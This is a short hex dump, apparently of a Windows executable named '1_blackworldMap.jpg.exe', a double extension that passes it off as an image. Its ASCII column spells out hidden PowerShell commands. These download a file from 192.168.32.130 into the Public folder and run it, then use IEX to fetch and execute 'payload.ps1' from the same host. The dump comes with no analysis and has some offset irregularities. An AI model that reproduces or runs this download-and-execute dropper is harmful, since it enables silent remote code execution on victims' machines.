 1_blackworldMap.jpg.exe x
00001f7d 00 01 02 03 04 05 06 07 08 09 0a 0b 0c 0d 0e 0f
00001e00 6c 69 62 67 63 6a 2d 31 36 2e 64 6c 6c 00 5f 4a libgcj-16.dll._
00001e10 76 5f 52 65 67 69 73 74 65 72 43 6c 61 73 73 65 v_RegisterClasse
00001e20 73 00 00 00 70 6f 77 65 72 73 68 65 6c 6c 2e 65 s...powershell.e
00001e30 78 65 20 2d 77 20 68 69 64 64 65 6e 20 2d 63 20 xe -w hidden -c
00001e40 28 6e 65 77 2d 6f 62 6a 65 63 74 20 53 79 73 74 (new-object Sys
00001e50 65 6d 2e 4e 65 74 2e 57 65 62 43 6c 69 65 6e 74 em.Net.WebClien
00001e60 29 2e 44 6f 77 6e 6c 6f 61 64 66 69 6c 65 28 27 ).Downloadfile(
00001e70 68 74 74 70 3a 2f 2f 31 39 32 2e 31 36 38 2e 33 http://192.168.
00001e80 32 2e 31 33 30 2f 31 5f 62 6c 61 63 6b 77 6f 72 2.130/1_blackwo
00001e90 6c 64 4d 61 70 2e 6a 70 67 27 2c 20 27 43 3a 5c ldMap.jpg', 'C:
00001ea0 55 73 65 72 73 5c 50 75 62 6c 69 63 5c 31 5f 62 Users\Public\1_
00001eb0 6c 61 63 6b 77 6f 72 6c 64 4d 61 70 2e 6a 70 67 lackworldMap.jp
00001ec0 27 29 20 26 20 70 6f 77 65 72 73 68 65 6c 6c 2e ') & powershell
00001ed0 65 78 65 20 2d 77 20 68 69 64 64 65 6e 20 2d 63 exe -w hidden -
00001ee0 20 43 3a 5c 55 73 65 72 73 5c 50 75 62 6c 69 63 C:\Users\Publi
00001ef0 5c 31 5f 62 6c 61 63 6b 77 6f 72 6c 64 4d 61 70 \1_blackworldMa
00001f00 2e 6a 70 67 20 26 20 70 6f 77 65 72 73 68 65 6c .jpg & powershe
00001f10 6c 2e 65 78 65 20 2d 77 20 68 69 64 64 65 6e 20 l.exe -w hidden
00001f20 2d 63 20 22 49 45 58 20 28 28 6e 65 77 2d 6f 62 -c "IEX ((new-o
00001f30 6a 65 63 74 20 6e 65 74 2e 77 65 62 63 6c 69 65 ject net.webcli
00001f40 6e 74 29 2e 64 6f 77 6e 6c 6f 61 64 73 74 72 69 nt).downloadstr
00001f50 6e 67 28 27 68 74 74 70 3a 2f 2f 31 39 32 2e 31 ng('http://192.
00001f60 36 38 2e 33 32 2e 31 33 30 2f 70 61 79 6c 6f 61 68.32.130/paylo
00001f7d 64 2e 70 73 31 27 29 29 22 00 00 00 20 53 40 00 d.ps1'))"... S@